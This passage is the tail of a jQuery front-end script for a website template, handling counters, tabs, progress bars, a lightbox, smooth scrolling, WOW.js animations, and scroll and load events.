					step: function() {
						$t.find(".count-text").text(Math.floor(this.countNum));
					},
					complete: function() {
						$t.find(".count-text").text(this.countNum);
					}
				});
			}
			
		},{accY: 0});
	}


	//Tabs Box
	if ($('.tabs-box').length) {
		$('.tabs-box .tab-buttons .tab-btn').on('click', function (e) {
			e.preventDefault();
			var target = $($(this).attr('data-tab'));

			if ($(target).is(':visible')) {
				return false;
			} else {
				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
				$(this).addClass('active-btn');
				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab animated fadeIn');
				$(target).fadeIn(300);
				$(target).addClass('active-tab animated fadeIn');
			}
		});
	}


	//Progress Bar
	if ($('.progress-line').length) {
		$('.progress-line').appear(function () {
			var el = $(this);
			var percent = el.data('width');
			$(el).css('width', percent + '%');
		}, { accY: 0 });
	}

	
	//LightBox / Fancybox
	if($('.lightbox-image').length) {
		$('.lightbox-image').fancybox({
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers : {
				media : {}
			}
		});
	}

	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
		$(".scroll-to-target").on('click', function() {
			var target = $(this).attr('data-target');
		   // animate
		   $('html, body').animate({
			   scrollTop: $(target).offset().top
			 }, 0);
	
		});
	}
	
	// Elements Animation
	if($('.wow').length){
		var wow = new WOW(
		  {
			boxClass:     'wow',      // animated element css class (default is wow)
			animateClass: 'animated', // animation css class (default is animated)
			offset:       0,          // distance to the element when triggering the animation (default is 0)
			mobile:       false,       // trigger animations on mobile devices (default is true)
			live:         true       // act on asynchronously loaded content (default is true)
		  }
		);
		wow.init();
	}
	
/* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */
	
	$(window).on('scroll', function() {
		headerStyle();
	});
	
/* ==========================================================================
   When document is loading, do
   ========================================================================== */
	
	$(window).on('load', function() {
		handlePreloader();
	});	

})(window.jQuery);